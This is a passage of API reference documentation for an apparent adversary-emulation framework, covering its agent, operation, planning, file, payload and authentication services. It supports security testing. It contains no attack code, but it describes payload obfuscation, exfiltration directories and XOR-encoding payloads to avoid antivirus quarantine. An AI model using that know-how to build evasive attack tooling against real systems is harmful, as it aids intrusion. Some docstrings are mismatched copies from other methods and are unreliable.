

**build\_adjustment**(*data*, *\*\*\_*)

### **opts = <marshmallow.schema.SchemaOpts object>**

**class** app.objects.c\_source.**Source**(*id*, *name*, *facts*, *relationships=()*, *rules=()*, *adjustments=()*) Bases: [app.objects.interfaces.i\\_object.FirstClassObjectInterface](#page-83-0), [app.](#page-113-0) [utility.base\\_object.BaseObject](#page-113-0)

**display\_schema = <SourceSchema(many=False)>**

```
schema = <SourceSchema(many=False)>
```
**store**(*ram*)

### **property unique**

```
class app.objects.c_source.SourceSchema(*, only: Union[Sequence[str], Set[str]] = None,
                                                   exclude: Union[Sequence[str], Set[str]] = (),
                                                   many: bool = False, context: Dict = None,
                                                   load_only: Union[Sequence[str], Set[str]] = (),
                                                   dump_only: Union[Sequence[str], Set[str]] = (),
                                                   partial: Union[bool, Sequence[str], Set[str]] =
                                                   False, unknown: str = None)
     Bases: marshmallow.schema.Schema
```
**build\_source**(*data*, *\*\*\_*)

**fix\_adjustments**(*in\_data*, *\*\*\_*)

**opts = <marshmallow.schema.SchemaOpts object>**

# **22.5 app.service namespace**

## **22.5.1 Subpackages**

#### **app.service.interfaces namespace**

### **Submodules**

#### **app.service.interfaces.i\_app\_svc module**

```
class app.service.interfaces.i_app_svc.AppServiceInterface
    Bases: abc.ABC
    abstract find_link(unique)
```
Locate a given link by its unique property :param unique: :return:

```
abstract find_op_with_link(link_id)
     Locate an operation with the given link ID :param link_id: :return: Operation or None
```
**abstract load\_plugin\_expansions**(*plugins*)

**abstract load\_plugins**(*plugins*) Store all plugins in the data store :return:

### **abstract register\_contacts**()

```
abstract resume_operations()
    Resume all unfinished operations :return: None
```

```
abstract retrieve_compiled_file(name, platform)
```

```
abstract run_scheduler()
     Kick off all scheduled jobs, as their schedule determines :return:
```

```
abstract start_sniffer_untrusted_agents()
    Cyclic function that repeatedly checks if there are agents to be marked as untrusted :return: None
```
#### **abstract teardown**()

#### **app.service.interfaces.i\_auth\_svc module**

```
class app.service.interfaces.i_auth_svc.AuthServiceInterface
     Bases: abc.ABC
     abstract apply(app, users)
          Set up security on server boot :param app: :param users: :return: None
     abstract check_permissions(group, request)
          Check if a request is allowed based on the user permissions :param group: :param request: :return: None
```
**abstract get\_permissions**(*request*)

**abstract login\_user**(*request*) Kick off all scheduled jobs, as their schedule determines :return:

#### **abstract static logout\_user**(*request*)

Log the user out :param request: :return: None

### **app.service.interfaces.i\_contact\_svc module**

```
class app.service.interfaces.i_contact_svc.ContactServiceInterface
    Bases: abc.ABC
```
**abstract build\_filename**()

#### **abstract handle\_heartbeat**()

Accept all components of an agent profile and save a new agent or register an updated heartbeat. :return: the agent object, instructions to execute

### **abstract register**(*contact*)

Register a virtual subclass of an ABC.

Returns the subclass, to allow usage as a class decorator.

#### **app.service.interfaces.i\_data\_svc module**

```
class app.service.interfaces.i_data_svc.DataServiceInterface
    Bases: abc.ABC
```
**abstract apply**(*collection*) Add a new collection to RAM :param collection: :return:

#### **abstract static destroy**() Clear out all data :return:

### **abstract load\_data**(*plugins*) Non-blocking read all the data sources to populate the object store :return: None

### **abstract locate**(*object\_name*, *match*)

Find all c\_objects which match a search. Return all c\_objects if no match. :param object\_name: :param match: dict() :return: a list of c\_object types

#### **abstract reload\_data**(*plugins*)

Blocking read all the data sources to populate the object store :return: None

### **abstract remove**(*object\_name*, *match*)

Remove any c\_objects which match a search :param object\_name: :param match: dict() :return:

#### **abstract restore\_state**()

#### **abstract save\_state**()

Accept all components of an agent profile and save a new agent or register an updated heartbeat. :return: the agent object, instructions to execute

### **abstract store**(*c\_object*)

Accept any c\_object type and store it (create/update) in RAM :param c\_object: :return: a single c\_object

### **app.service.interfaces.i\_event\_svc module**

```
class app.service.interfaces.i_event_svc.EventServiceInterface
    Bases: abc.ABC
```
**abstract fire\_event**(*event*, *\*\*callback\_kwargs*)

Fire an event :param event: The event topic and (optional) subtopic, separated by a '/' :param callback\_kwargs: Any additional parameters to pass to the event handler :return: None

**abstract observe\_event**(*event*, *callback*)

Register an event handler :param event: The event topic and (optional) subtopic, separated by a '/' :param callback: The function that will handle the event :return: None

### **app.service.interfaces.i\_file\_svc module**

```
class app.service.interfaces.i_file_svc.FileServiceInterface
```
Bases: abc.ABC

#### **abstract add\_special\_payload**(*name*, *func*)

Call a special function when specific payloads are downloaded :param name: :param func: :return:

**abstract compile\_go**(*platform*, *output*, *src\_fle*, *arch*, *ldflags*, *cflags*, *buildmode*, *build\_dir*, *loop*)

Dynamically compile a go file :param platform: :param output: :param src\_fle: :param arch: Compile architecture selection (defaults to AMD64) :param ldflags: A string of ldflags to use when building the go executable :param cflags: A string of CFLAGS to pass to the go compiler :param buildmode: GO compiler buildmode flag :param build dir: The path to build should take place in :return:

#### **abstract create\_exfil\_sub\_directory**(*dir\_name*)

#### **abstract find\_file\_path**(*name*, *location*)

Find the location on disk of a file by name. :param name: :param location: :return: a tuple: the plugin the file is found in  $&$  the relative file path

#### **abstract get\_file**(*headers*)

Retrieve file :param headers: headers dictionary. The *file* key is REQUIRED. :type headers: dict or dictequivalent :return: File contents and optionally a display\_name if the payload is a special payload :raises: KeyError if file key is not provided, FileNotFoundError if file cannot be found

#### **abstract get\_payload\_name\_from\_uuid**(*payload*)

#### **abstract read\_file**(*name*, *location*)

Open a file and read the contents :param name: :param location: :return: a tuple (file\_path, contents)

### **abstract read\_result\_file**(*link\_id*, *location*)

Read a result file. If file encryption is enabled, this method will return the plaintext content. :param link\_id: The id of the link to return results from. :param location: The path to results directory. :return:

```
abstract save_file(filename, payload, target_dir)
```
## **abstract save\_multipart\_file\_upload**(*request*, *target\_dir*)

Accept a multipart file via HTTP and save it to the server :param request: :param target\_dir: The path of the directory to save the uploaded file to.

#### **abstract write\_result\_file**(*link\_id*, *output*, *location*)

Writes the results of a link execution to disk. If file encryption is enabled, the results file will contain ciphertext. :param link\_id: The link id of the result being written. :param output: The content of the link's output. :param location: The path to the results directory. :return:

### **app.service.interfaces.i\_learning\_svc module**

```
class app.service.interfaces.i_learning_svc.LearningServiceInterface
    Bases: abc.ABC
```
**abstract static add\_parsers**(*directory*)

#### **abstract build\_model**()

The model is a static set of all variables used inside all ability commands This can be used to determine which facts - when found together - are more likely to be used together :return:

**abstract learn**(*facts*, *link*, *blob*)

### **app.service.interfaces.i\_planning\_svc module**

```
class app.service.interfaces.i_planning_svc.PlanningServiceInterface
    Bases: abc.ABC
```
**abstract generate\_and\_trim\_links**(*agent*, *operation*, *abilities*, *trim*)

#### **abstract get\_cleanup\_links**(*operation*, *agent*)

For a given operation, create all cleanup links. If agent is supplied, only return cleanup links for that agent. :param operation: :param agent: :return: None

#### **abstract get\_links**(*operation*, *buckets*, *agent*, *trim*)

For an operation and agent combination, create links (that can be executed). When no agent is supplied, links for all agents are returned :param operation: :param buckets: :param agent: :param trim: call trim\_links() on list of links before returning :return: a list of links

#### **abstract static sort\_links**(*self*, *links*)

Sort links by their score then by the order they are defined in an adversary profile

#### **app.service.interfaces.i\_rest\_svc module**

```
class app.service.interfaces.i_rest_svc.RestServiceInterface
    Bases: abc.ABC
    abstract apply_potential_link(link)
    abstract construct_agents_for_group(group)
    abstract create_operation(access, data)
    abstract create_schedule(access, data)
    abstract delete_ability(data)
    abstract delete_adversary(data)
    abstract delete_agent(data)
    abstract delete_operation(data)
    abstract display_objects(object_name, data)
    abstract display_operation_report(data)
    abstract display_result(data)
    abstract download_contact_report(contact)
    abstract find_abilities(paw)
```
**abstract get\_link\_pin**(*json\_data*)

**abstract get\_potential\_links**(*op\_id*, *paw*)

**abstract list\_payloads**()

**abstract persist\_ability**(*access*, *data*)

**abstract persist\_adversary**(*access*, *data*)

Save a new adversary from either the GUI or REST API. This writes a new YML file into the core data/ directory. :param access :param data: :return: the ID of the created adversary

**abstract persist\_source**(*access*, *data*)

**abstract task\_agent\_with\_ability**(*paw*, *ability\_id*, *obfuscator*, *facts*)

**abstract update\_agent\_data**(*data*)

**abstract update\_chain\_data**(*data*)

**abstract update\_config**(*data*)

**abstract update\_operation**(*op\_id*, *state*, *autonomous*)

#### **abstract update\_planner**(*data*)

Update a new planner from either the GUI or REST API with new stopping conditions. This overwrites the existing YML file. :param data: :return: the ID of the created adversary

## **22.5.2 Submodules**

### **22.5.3 app.service.app\_svc module**

```
class app.service.app_svc.AppService(application)
    Bases: app.service.interfaces.i_app_svc.AppServiceInterface, app.utility.
    base_service.BaseService
```
#### **property errors**

**async find\_link**(*unique*) Locate a given link by its unique property :param unique: :return:

```
async find_op_with_link(link_id)
```
Retrieves the operation that a link\_id belongs to. Will search currently running operations first.

```
async load_plugin_expansions(plugins=())
```
**async load\_plugins**(*plugins*) Store all plugins in the data store :return:

```
async register_contacts()
```

```
async resume_operations()
    Resume all unfinished operations :return: None
```
**async retrieve\_compiled\_file**(*name*, *platform*)

```
async run_scheduler()
```
Kick off all scheduled jobs, as their schedule determines :return:

```
async start_sniffer_untrusted_agents()
     Cyclic function that repeatedly checks if there are agents to be marked as untrusted :return: None
```

```
async teardown(main_config_file='default')
```
**async validate\_requirement**(*requirement*, *params*)

**async validate\_requirements**()

**async watch\_ability\_files**()

**class** app.service.app\_svc.**Error**(*name*, *msg*) Bases: tuple

> **property msg** Alias for field number 1

> **property name** Alias for field number 0

## **22.5.4 app.service.auth\_svc module**

**class** app.service.auth\_svc.**AuthService**

Bases: [app.service.interfaces.i\\_auth\\_svc.AuthServiceInterface](#page-100-1), [app.utility.](#page-115-1) [base\\_service.BaseService](#page-115-1)

**class User**(*username*, *password*, *permissions*)

Bases: tuple

**property password** Alias for field number 1

**property permissions** Alias for field number 2

**property username** Alias for field number 0

#### **async apply**(*app*, *users*) Set up security on server boot :param app: :param users: :return: None

#### **async check\_permissions**(*group*, *request*)

Check if a request is allowed based on the user permissions :param group: :param request: :return: None

**async create\_user**(*username*, *password*, *group*)

**async get\_permissions**(*request*)

**async login\_user**(*request*)

Log a user in and save the session :param request: :return: the response/location of where the user is trying to navigate

#### **async static logout\_user**(*request*) Log the user out :param request: :return: None

**class** app.service.auth\_svc.**DictionaryAuthorizationPolicy**(*user\_map*)

Bases: aiohttp\_security.abc.AbstractAuthorizationPolicy

### **async authorized\_userid**(*identity*)

Retrieve authorized user id. Return the user\_id of the user identified by the identity or 'None' if no user exists related to the identity.

#### **async permits**(*identity*, *permission*, *context=None*)

Check user permissions. Return True if the identity is allowed the permission in the current context, else return False.

### app.service.auth\_svc.**check\_authorization**(*func*)

Authorization Decorator This requires that the calling class have *self.auth\_svc* set to the authentication service.

app.service.auth\_svc.**for\_all\_public\_methods**(*decorator*) class decorator – adds decorator to all public methods

## **22.5.5 app.service.contact\_svc module**

```
class app.service.contact_svc.ContactService
   app.service.interfaces.i_contact_svc.ContactServiceInterfaceapp.
   utility.base_service.BaseService
```
**async build\_filename**()

**async get\_contact**(*name*)

**async handle\_heartbeat**(*\*\*kwargs*)

**async register**(*contact*) Register a virtual subclass of an ABC.

Returns the subclass, to allow usage as a class decorator.

```
app.service.contact_svc.report(func)
```
## **22.5.6 app.service.data\_svc module**

```
class app.service.data_svc.DataService
   app.service.interfaces.i_data_svc.DataServiceInterfaceapp.utility.
   base_service.BaseService
```
**async apply**(*collection*)

Add a new collection to RAM :param collection: :return:

**async static destroy**() Clear out all data :return:

**async load\_ability\_file**(*filename*, *access*)

**async load\_adversary\_file**(*filename*, *access*)

- **async load\_data**(*plugins=()*) Non-blocking read all the data sources to populate the object store :return: None
- **async load\_objective\_file**(*filename*, *access*)
- **async load\_source\_file**(*filename*, *access*)
- **async load\_yaml\_file**(*object\_class*, *filename*, *access*)
- **async locate**(*object\_name*, *match=None*)

Find all c\_objects which match a search. Return all c\_objects if no match. :param object\_name: :param match: dict() :return: a list of c\_object types

**async reload\_data**(*plugins=()*)

Blocking read all the data sources to populate the object store :return: None

**async remove**(*object\_name*, *match*)

Remove any c\_objects which match a search :param object\_name: :param match: dict() :return:

**async restore\_state**()

Restore the object database

Returns

#### **async save\_state**()

Accept all components of an agent profile and save a new agent or register an updated heartbeat. :return: the agent object, instructions to execute

**async search**(*value*, *object\_name*)

```
async store(c_object)
```
Accept any c\_object type and store it (create/update) in RAM :param c\_object: :return: a single c\_object

# **22.5.7 app.service.event\_svc module**

#### **class** app.service.event\_svc.**EventService**

Bases: [app.service.interfaces.i\\_event\\_svc.EventServiceInterface](#page-102-0), [app.utility.](#page-115-1) [base\\_service.BaseService](#page-115-1)

**async fire\_event**(*exchange=None*, *queue=None*, *timestamp=True*, *\*\*callback\_kwargs*) Fire an event :param event: The event topic and (optional) subtopic, separated by a '/' :param callback\_kwargs: Any additional parameters to pass to the event handler :return: None

**async handle\_exceptions**(*awaitable*)

**async notify\_global\_event\_listeners**(*event*, *\*\*callback\_kwargs*) Notify all registered global event listeners when an event is fired.

Parameters **event**  $(str)$  – Event string (i.e. '<exchange>/<queue>')

**async observe\_event**(*callback*, *exchange=None*, *queue=None*)

Register a callback for a certain event. Callback is fired when an event of that type is observed.

#### Parameters

- **callback** (function) Callback function
- **exchange**  $(str)$  event exchange
- **queue**  $(str)$  event queue

**async register\_global\_event\_listener**(*callback*)

Register a global event listener that is fired when any event is fired.

Parameters callback (function) - Callback function

# **22.5.8 app.service.file\_svc module**

```
class app.service.file_svc.FileSvc
```
Bases: [app.service.interfaces.i\\_file\\_svc.FileServiceInterface](#page-102-1), [app.utility.](#page-115-1) [base\\_service.BaseService](#page-115-1)

### **async add\_special\_payload**(*name*, *func*)

Call a special function when specific payloads are downloaded

Parameters

- **name** –
- **func** –

Returns

**async compile\_go**(*platform*, *output*, *src\_fle*, *arch='amd64'*, *ldflags='-s -w'*, *cflags=''*, *buildmode=''*, *build\_dir='.'*, *loop=None*)

Dynamically compile a go file :param platform: :param output: :param src\_fle: :param arch: Compile
<span id="page-108-1"></span>architecture selection (defaults to AMD64) :param ldflags: A string of ldflags to use when building the go executable :param cflags: A string of CFLAGS to pass to the go compiler :param buildmode: GO compiler buildmode flag :param build dir: The path to build should take place in :return:

#### **async create\_exfil\_sub\_directory**(*dir\_name*)

**async find\_file\_path**(*name*, *location=''*)

Find the location on disk of a file by name. :param name: :param location: :return: a tuple: the plugin the file is found in  $&$  the relative file path

**async get\_file**(*headers*)

Retrieve file :param headers: headers dictionary. The *file* key is REQUIRED. :type headers: dict or dictequivalent :return: File contents and optionally a display\_name if the payload is a special payload :raises: KeyError if file key is not provided, FileNotFoundError if file cannot be found

- **get\_payload\_name\_from\_uuid**(*payload*)
- **get\_payload\_packer**(*packer*)
- **async read\_file**(*name*, *location='payloads'*)

Open a file and read the contents :param name: :param location: :return: a tuple (file\_path, contents)

**read\_result\_file**(*link\_id*, *location='data/results'*)

Read a result file. If file encryption is enabled, this method will return the plaintext content. :param link\_id: The id of the link to return results from. :param location: The path to results directory. :return:

**async save\_file**(*filename*, *payload*, *target\_dir*, *encrypt=True*)

#### **async save\_multipart\_file\_upload**(*request*, *target\_dir*)

Accept a multipart file via HTTP and save it to the server :param request: :param target\_dir: The path of the directory to save the uploaded file to.

#### **write\_result\_file**(*link\_id*, *output*, *location='data/results'*)

Writes the results of a link execution to disk. If file encryption is enabled, the results file will contain ciphertext. :param link\_id: The link id of the result being written. :param output: The content of the link's output. :param location: The path to the results directory. :return:

## <span id="page-108-0"></span>**22.5.9 app.service.learning\_svc module**

```
class app.service.learning_svc.LearningService
```
Bases: [app.service.interfaces.i\\_learning\\_svc.LearningServiceInterface](#page-103-0), [app.](#page-115-0) [utility.base\\_service.BaseService](#page-115-0)

**static add\_parsers**(*directory*)

#### **async build\_model**()

The model is a static set of all variables used inside all ability commands This can be used to determine which facts - when found together - are more likely to be used together :return:

**async learn**(*facts*, *link*, *blob*)

## <span id="page-109-1"></span><span id="page-109-0"></span>**22.5.10 app.service.planning\_svc module**

## **class** app.service.planning\_svc.**PlanningService**

```
app.service.interfaces.i_planning_svc.PlanningServiceInterfaceapp.
utility.base_planning_svc.BasePlanningService
```
## **async add\_ability\_to\_bucket**(*ability*, *bucket*)

Adds bucket tag to ability

#### Parameters

- **ability** ([Ability](#page-92-0)) Ability to add bucket to
- **bucket**  $(string)$  Bucket to add to ability

## **async check\_stopping\_conditions**(*stopping\_conditions*, *operation*)

Check operation facts against stopping conditions

Checks whether an operation has collected the at least one of the facts required to stop the planner. Operation facts are checked against the list of facts provided by the stopping conditions. Facts will be validated based on the *unique* property, which is a combination of the fact trait and value.

#### Parameters

- **stopping\_conditions** (list([Fact](#page-83-0))) List of facts which, if collected, should be used to terminate the planner
- **operation** ([Operation](#page-96-0)) Operation to check facts on

Returns True if all stopping conditions have been met, False if all stopping conditions have not been met

#### Return type bool

## **async default\_next\_bucket**(*current\_bucket*, *state\_machine*)

Returns next bucket in the state machine

Determine and return the next bucket as specified in the given bucket state machine. If the current bucket is the last in the list, the bucket order loops from last bucket to first.

## Parameters

- **current\_bucket** (string) Current bucket execution is on
- **state\_machine**  $(llist) A$  list containing bucket strings

Returns Bucket name to execute

Return type string

#### **async execute\_planner**(*planner*, *publish\_transitions=True*)

Execute planner.

This method will run the planner, progressing from bucket to bucket, as specified by the planner.

## Will stop execution for these conditions:

- All buckets have been executed.
- Planner stopping conditions have been met.
- Operation was halted from external/UI input.

NOTE: Do NOT call wait-for-link-completion functions here. Let the planner decide to do that within its bucket functions, and/or there are other planning\_svc utilities for the bucket functions to use to do so.

#### Parameters

- **planner** (LogicalPlanner) Planner to run
- **publish\_transitions** flag to publish bucket transitions as events to the event service

<span id="page-110-0"></span>**async exhaust\_bucket**(*planner*, *bucket*, *operation*, *agent=None*, *batch=False*, *condition\_stop=True*)

Apply all links for specified bucket

Blocks until all links are completed, either after batch push, or separately for every pushed link.

#### Parameters

- **planner** (LogicalPlanner) Planner to check for stopping conditions on
- **bucket** (string) Bucket to pull abilities from
- **operation** ([Operation](#page-96-0)) Operation to run links on
- **agent** ([Agent](#page-94-0), optional) Agent to run links on, defaults to None
- **batch** (bool, optional) Push all bucket links immediately. Will check if operation has been stopped(by user) after all bucket links complete. 'False' will push links one at a time, and wait for each to complete. Will check if operation has been stopped (by user) after each single link is completed. Defaults to False
- **condition\_stop** (bool, optional) Enable stopping of execution if stopping conditions are met. If set to False, the bucket will continue execution even if stopping conditions are met. defaults to True

## **async generate\_and\_trim\_links**(*agent*, *operation*, *abilities*, *trim=True*)

Generate new links based on abilities

Creates new links based on given operation, agent, and abilities. Optionally, trim links using *trim\_links()* to return only valid links with completed facts.

#### Parameters

- **operation** ([Operation](#page-96-0)) Operation to generate links on
- **agent** ([Agent](#page-94-0)) Agent to generate links on
- **abilities** (*list* ([Ability](#page-92-0))) Abilities to generate links for
- **trim** (bool, optional) call trim\_links() on list of links before returning, defaults to True

Returns A list of links

Return type list(Links)

#### **async get\_cleanup\_links**(*operation*, *agent=None*)

Generate cleanup links

Generates cleanup links for given operation and agent. If no agent is provided, cleanup links will be generated for all agents in an operation.

#### Parameters

- **operation** ([Operation](#page-96-0)) Operation to generate links on
- **agent** ([Agent](#page-94-0), optional) Agent to generate links on, defaults to None

Returns a list of links

```
async get_links(operation, buckets=None, agent=None, trim=True)
     Generate links for use in an operation
```
For an operation and agent combination, create links (that can be executed). When no agent is supplied, links for all agents are returned.

## Parameters

- **operation** ([Operation](#page-96-0)) Operation to generate links for
- **buckets** (list(string), optional) Buckets containing abilities. If 'None', get all links for given operation, agent, and trim setting. If a list of buckets if provided, then get links for specified buckets for given operation and trim setting. Defaults to None.
- **agent** ([Agent](#page-94-0), optional) Agent to generate links for, defaults to None
- **trim** (bool, optional) call trim\_links() on list of links before returning, defaults to True

Returns a list of links sorted by score and atomic ordering

## **async static sort\_links**(*links*)

Sort links by score and atomic ordering in adversary profile

Parameters links (*list*([Link](#page-85-0))) – List of links to sort

Returns Sorted links

Return type list(*[Link](#page-85-0)*)

**async update\_stopping\_condition\_met**(*planner*, *operation*)

Update planner *stopping\_condition\_met* property

Parameters

- **planner** (LogicalPlanner) Planner to check stopping conditions and update
- **operation** ([Operation](#page-96-0)) Operation to check facts on
- **async wait\_for\_links\_and\_monitor**(*planner*, *operation*, *link\_ids*, *condition\_stop*)

Wait for link completion, update stopping conditions and (optionally) stop bucket execution if stopping conditions are met.

## Parameters

- **planner** (LogicalPlanner) Planner to check for stopping conditions on
- **operation** ([Operation](#page-96-0)) Operation running links
- **link\_ids** (list(string)) Links IDS to wait for
- **condition\_stop** (bool, optional) Check and respect stopping conditions

Returns True if planner stopping conditions are met

## Return type bool

## <span id="page-112-1"></span><span id="page-112-0"></span>**22.5.11 app.service.rest\_svc module**

**class** app.service.rest\_svc.**RestService** Bases: [app.service.interfaces.i\\_rest\\_svc.RestServiceInterface](#page-103-2), [app.utility.](#page-115-0) [base\\_service.BaseService](#page-115-0) **async apply\_potential\_link**(*link*) **async construct\_agents\_for\_group**(*group*) **async create\_operation**(*access*, *data*) **async create\_schedule**(*access*, *data*) **async delete\_ability**(*data*) **async delete\_adversary**(*data*) **async delete\_agent**(*data*) **async delete\_operation**(*data*) **async display\_objects**(*object\_name*, *data*) **async display\_operation\_report**(*data*) **async display\_result**(*data*) **async download\_contact\_report**(*contact*) **async find\_abilities**(*paw*) **async get\_agent\_configuration**(*data*) **async get\_link\_pin**(*json\_data*) **async get\_potential\_links**(*op\_id*, *paw=None*) **async list\_payloads**() **async persist\_ability**(*access*, *data*) Persist abilities. Accepts single ability or bulk set of abilities. For bulk, supply dict of form {"bulk":  $[$ {<ability>}, {<ability>},...}}. **async persist\_adversary**(*access*, *data*) Persist adversaries. Accepts single adversary or bulk set of adversaries. For bulk, supply dict of form  ${\text{'``bulk''}: [\{\text{}\}, \{\text{}\}, \ldots \}].$ **async persist\_objective**(*access*, *data*) Persist objectives. Accepts single objective or a bulk set of objectives. For bulk, supply dict of form  ${\text{'``bulk''}: [\text{'objective}\}, \dots]}$ . **async persist\_source**(*access*, *data*) Persist sources. Accepts single source or bulk set of sources. For bulk, supply dict of form {"bulk":  $[$ {<sourc>}, {<source>},...]}. **async task\_agent\_with\_ability**(*paw*, *ability\_id*, *obfuscator*, *facts=()*) **async update\_agent\_data**(*data*) **async update\_chain\_data**(*data*) **async update\_config**(*data*) **async update\_operation**(*op\_id*, *state=None*, *autonomous=None*, *obfuscator=None*)

```
async update_planner(data)
```
Update a new planner from either the GUI or REST API with new stopping conditions. This overwrites the existing YML file. :param data: :return: the ID of the created adversary

# **22.6 app.utility namespace**

## **22.6.1 Submodules**

## <span id="page-113-0"></span>**22.6.2 app.utility.base\_obfuscator module**

```
class app.utility.base_obfuscator.BaseObfuscator(agent)
    Bases: app.utility.base_world.BaseWorld
```
**run**(*link*, *\*\*kwargs*)

## <span id="page-113-1"></span>**22.6.3 app.utility.base\_object module**

```
class app.utility.base_object.BaseObject
    Bases: app.utility.base_world.BaseWorld
    property access
    static clean(d)
    property created
    property display
    display_schema = None
    static hash(s)
    classmethod load(dict_obj)
    load_schema = None
    match(criteria)
    replace_app_props(encoded_string)
    static retrieve(collection, unique)
    schema = None
    search_tags(value)
    update(field, value)
```
## <span id="page-114-3"></span><span id="page-114-1"></span>**22.6.4 app.utility.base\_parser module**

```
class app.utility.base_parser.BaseParser(parser_info)
    Bases: object
```
**static broadcastip**(*blob*)

- **static email**(*blob*) Parse out email addresses :param blob: :return:
- **static filename**(*blob*) Parse out filenames :param blob: :return:

```
static ip(blob)
```
**static line**(*blob*) Split a blob by line :param blob: :return:

```
static load_json(blob)
```

```
static set_value(search, match, used_facts)
```
Determine the value of a source/target for a Relationship :param search: a fact property to look for; either a source or target fact :param match: a parsing match :param used\_facts: a list of facts that were used in a command :return: either None, the value of a matched used\_fact, or the parsing match

## <span id="page-114-2"></span>**22.6.5 app.utility.base\_planning\_svc module**

```
class app.utility.base_planning_svc.BasePlanningService
   app.utility.base_service.BaseService
```

```
async add_test_variants(links, agent, facts=(), rules=())
     Create a list of all possible links for a given set of templates
```
Parameters

- **links** –
- **agent** –
- **facts** –
- **rules** –

Returns updated list of links

**async obfuscate\_commands**(*agent*, *obfuscator*, *links*)

```
re\_index = re.compile('(?<=\\\[filters\\\|).+?(?=\\\)]')
```

```
re\_limited = re.compile('#{.A\\({*\\\{}}/]})')
```

```
re\_trait = re.compile('(?<=\\\{}|).+?(?=\\\{}|)')
```

```
re_variable = re.compile('#{(.*?)}', re.DOTALL)
```
**async static remove\_completed\_links**(*operation*, *agent*, *links*)

Remove any links that have already been completed by the operation for the agent

Parameters

- **operation** –
- **links** –
- **agent** –

Returns updated list of links

<span id="page-115-4"></span>**async static remove\_links\_above\_visibility**(*links*, *operation*)

**async static remove\_links\_missing\_facts**(*links*) Remove any links that did not have facts encoded into command

Parameters **links** –

Returns updated list of links

**async remove\_links\_missing\_requirements**(*links*, *operation*)

**async trim\_links**(*operation*, *links*, *agent*)

#### Trim links in supplied list. Where 'trim' entails:

- adding all possible test variants
- removing completed links (i.e. agent has already completed)
- removing links that did not have template fact variables replaced by fact values

#### Parameters

- **operation** –
- **links** –
- **agent** –

Returns trimmed list of links

## <span id="page-115-2"></span>**22.6.6 app.utility.base\_service module**

```
class app.utility.base_service.BaseService
   app.utility.base_world.BaseWorld
```
**add\_service**(*name*, *svc*)

**classmethod get\_service**(*name*)

**classmethod get\_services**()

## <span id="page-115-3"></span>**22.6.7 app.utility.base\_world module**

```
class app.utility.base_world.AccessSchema(*, only: Union[Sequence[str], Set[str]] = None,
                                                        exclude: Union[Sequence[str], Set[str]] = (),
                                                        many: bool = False, context: Dict = None,
                                                        load_only: Union[Sequence[str], Set[str]] = (),
                                                        dump_only: Union[Sequence[str], Set[str]] =
                                                        (), partial: Union[bool, Sequence[str], Set[str]]
                                                        = False, unknown: str = None)
```
Bases: marshmallow.schema.Schema

## **opts = <marshmallow.schema.SchemaOpts object>**

```
class app.utility.base_world.BaseWorld
    Bases: object
```
A collection of base static functions for service & object module usage

```
class Access
         Bases: enum.Enum
         An enumeration.
         APP = 0
        BLUE = 2
        HIDDEN = 3
        RED = 1
    class Privileges
         Bases: enum.Enum
         An enumeration.
        Elevated = 1
         User = 0
    static apply_config(name, config)
    static check_requirement(params)
    static create_logger(name)
    static decode_bytes(s)
    static encode_string(s)
    static generate_name(size=16)
    static generate_number(size=6)
    static get_config(prop=None, name=None)
    static get_current_timestamp(date_format='%Y-%m-%d %H:%M:%S')
    static get_version(path='.')
    static is_base64(s)
    static is_uuid4(s)
    static jitter(fraction)
    async static load_module(module_type, module_info)
    static prepend_to_file(filename, line)
    re\_base64 = re.compile('[0-9a-f][8]-[0-9a-f][4]-[0-9a-f][4]-[0-9a-f][4]-[0-9a-f][12]'static set_config(name, prop, value)
    static strip_yml(path)
    async static walk_file_path(path, target)
class app.utility.base_world.PrivilegesSchema(*, only: Union[Sequence[str], Set[str]]
                                                    = None, exclude: Union[Sequence[str],
                                                    Set[str]] = (), many: bool = False,
                                                    context: Dict = None, load_only:
                                                    Union[Sequence[str], Set[str]] = (),
                                                    dump_only: Union[Sequence[str],
                                                    Set[str]] = (), partial: Union[bool, Se-
                                                    quence[str], Set[str]] = False, unknown:
```
*str = None*)

<span id="page-117-4"></span>Bases: marshmallow.schema.Schema

**opts = <marshmallow.schema.SchemaOpts object>**

## <span id="page-117-0"></span>**22.6.8 app.utility.config\_generator module**

```
app.utility.config_generator.ensure_local_config()
     Checks if a local.yml config file exists. If not, generates a new local.yml file using secure random values.
app.utility.config_generator.log_config_message(config_path)
```

```
app.utility.config_generator.make_secure_config()
```
## <span id="page-117-1"></span>**22.6.9 app.utility.file\_decryptor module**

app.utility.file\_decryptor.**decrypt**(*filename*, *configuration*, *output\_file=None*, *b64decode=False*) app.utility.file\_decryptor.**get\_encryptor**(*salt*, *key*) app.utility.file\_decryptor.**read**(*filename*, *encryptor*)

## <span id="page-117-2"></span>**22.6.10 app.utility.payload\_encoder module**

This module contains helper functions for encoding and decoding payload files.

If AV is running on the server host, then it may sometimes flag, quarantine, or delete CALDERA payloads. To help prevent this, encoded payloads can be used to prevent AV from breaking the server. The convention expected by the server is that encoded payloads will be XOR'ed with the DEFAULT\_KEY contained in the payload\_encoder.py module.

Additionally, payload\_encoder.py can be used from the command-line to add a new encoded payload.

` python /path/to/payload\_encoder.py input\_file output\_file `

NOTE: In order for the server to detect the availability of an encoded payload, the payload file's name must end in the *.xored* extension.

app.utility.payload\_encoder.**xor\_bytes**(*in\_bytes*, *key=None*)

app.utility.payload\_encoder.**xor\_file**(*input\_file*, *output\_file=None*, *key=None*)

## <span id="page-117-3"></span>**22.6.11 app.utility.rule\_set module**

```
class app.utility.rule_set.RuleAction
    Bases: enum.Enum
    An enumeration.
    ALLOW = 1
    DENY = 0
class app.utility.rule_set.RuleSet(rules)
    Bases: object
    async apply_rules(facts)
    async is_fact_allowed(fact)
```
## **CHAPTER**

# **TWENTYTHREE**

# **INDICES AND TABLES**

- genindex
- modindex
- search

## **PYTHON MODULE INDEX**

## a

